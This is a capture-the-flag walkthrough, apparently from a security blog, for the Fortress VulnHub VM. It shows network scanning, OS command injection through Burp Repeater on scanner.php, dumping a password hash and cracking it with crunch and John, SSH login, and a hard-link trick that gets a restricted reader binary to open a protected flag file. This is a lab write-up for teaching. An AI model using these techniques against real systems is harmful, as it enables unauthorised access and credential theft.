
Previously you have breach many vulnhub CTF, today we will try to breach FORTRESS VULNHUB CTF.
Download it from
here. Start Kali Linux and follow these steps.
Open terminal in Kali Linux and run this command.
Netdiscover
This command will scan your network and give you victim IP: 192.168.0.105


Now scan particular IP with aggressive scan using Nmap tool as given in image below.
Nmap –p- -A 192.168.0.105
Here it illustrate the open ports and running services on it. As shown port 22, 80, 443 are open to penetrate more inside it.



Open IP in browser by typing 192.168.0.105 in URL and you will get such kind of web page in browser’s window.


Aer making lots of efforts I decided to use dirbuster to seek inside the directory of target. Type dirbuster on terminal and automatically OWASP dirbuster window gets open. Here browse your dictionary from /usr/share/dirbuster/wordlists and choose your appropriate wordlist as I select medium.txt, do not forget to address target URL in top of text field as: http//192.168.0.105 and finally hit start button.

Luckly!!! I found something which is scanner.php file.
Now visit this page through browser and make it open by running.
URL:http//192.168.0.105/scanner.php and have a look over this colorful page. It is asking to scan the target IP which is looking very similar like OS command injection. Though I tried to breach it through some kind of command injection but hard luck all seems waste here.
So when I trigger the localhost IP we got result of Nmap scan which you can perceive from below image.




Now turn up burp suite and don’t forget to set manual proxy of your browser. Click to proxy tab and hit intercept is on button to capture the request of target. When this is done you will get fetched data under intercept window.
Now make right click on its window and such kind of action list will put on view further click to send torepeater.

Means now I can try to execute those commands through repeater which got fail when I trigger them in web page.
Look over screenshot here you will find two panel left and right for request and response respectively.
Type ls as request and click on go tab. This will generate response to request you made.
Request: ls
Response:index.html
k1ngd0m_k3yz
logo.png
s1kr3t
scanner.php
styles.css
Awesome!!! It shows list of some directories.
Now again make request using command: Ls k1ngd0m_k3yz and response generated by this command dump two sub folders as master and passwd. Now go through them one by one.
Request: Ls k1ngd0m_k3yz
Response: master and passwd
Now repeat the process till last step of making request and getting response through repeater.
Response:craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002::0:0:User &:/home/craven:/bin/sh
Save the highlighted response in leafpad as hash.txt on desktop.
Request: cat k1ngd0m_k3yz/passwd
Response: craven:*:1002:1002:User &:/home/craven:/bin/sh
Request: ls s1kr3t
Response: flag.txt
Request: cat s1kr3t/flag.txt
Response: FLAG{n0_one_br3aches_teh_f0rt}
Nice!!! We had catch our very first FLAG
Now find other flags, by using the find command.
Request: find / -name flag.txt
Response: /usr/local/www/apache24/data/s1kr3t/flag.txt
/usr/home/vulnhub/flag.txt
/usr/home/craven/flag.txt
Request: ls -lah /usr/home/craven
Response: drwxr-xr-x 2 craven craven 512B Nov 9 19:58 .
drwxr-xr-x 4 root wheel 512B Nov 5 01:59 ..
-rw-r–r– 1 craven craven 1.0K Nov 5 01:59 .cshrc
-rw——- 1 craven craven 5B Nov 7 20:24 .gdb_history
-rw-r–r– 1 craven craven 60B Nov 7 20:36 .gdbinit
-rw-r–r– 1 craven craven 254B Nov 5 01:59 .login
-rw-r–r– 1 craven craven 163B Nov 5 01:59 .login_conf
-rw——- 1 craven craven 379B Nov 5 01:59 .mail_aliases
-rw-r–r– 1 craven craven 336B Nov 5 01:59 .mailrc
-rw-r–r– 1 craven craven 802B Nov 5 01:59 .profile
-rw——- 1 craven craven 281B Nov 5 01:59 .rhosts
-rw-r–r– 1 craven craven 978B Nov 5 01:59 .shrc
-r——– 1 craven craven 46B Nov 6 01:30 flag.txt
-rw-r–r– 1 craven craven 119B Nov 5 02:23 hint.txt
-rw-r–r– 1 craven craven 77B Nov 5 02:20 reminders.txt
Request: cat /usr/home/craven/reminders.txt
Response:To buy:
* skim milk
* organic free-run eggs
* dog bone for qwerty
* sriracha
Request: cat /usr/home/craven/hint.txt
Response: Keep forgetting my password, so I made myself a hint. Password is three digits followed by my pet's name and a symbol
Crunch is a wordlist generator where you can specify a standard character set or a character set you specify. Crunch can generate all possible combinations and permutations.
Run crunch command interminal as crunch 10 10 -t %%%qwerty^ > pass.txt
Now crack the password using by typing following command in terminal
Cd Desktop
john -wordlist=pass.txt hash.txt
931qwerty? is password for craven as you can perceive from screenshot.

If you remember the result from nmap which shows port 22 is open now try to connect the target through SSH using above credential.
$ pwd
/usr/home/craven
$ cat flag.txt
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}
Wonderful!!! We have caught second FLAG also.
$ cd /home/vulnhub
$ pwd
/home/vulnhub
$ ls
flag.txt reader
$ cat flag.txt
cat: flag.txt: Permission denied
$ ./reader
./reader [file to read]
$ ./reader flag.txt
Here it not providing access to read this file.
Now move inside the tmp folder to read the flag.txt
$ cd /tmp
$ ls
$ ln /home/vulnhub/flag.txt raj
$ cd /home/vulnhub
$ ./reader /tmp/raj
FLAG{its_A_ph0t0_ph1ni5h}
Great!!! We meet the goal by capture all three flags and this last FLAG is third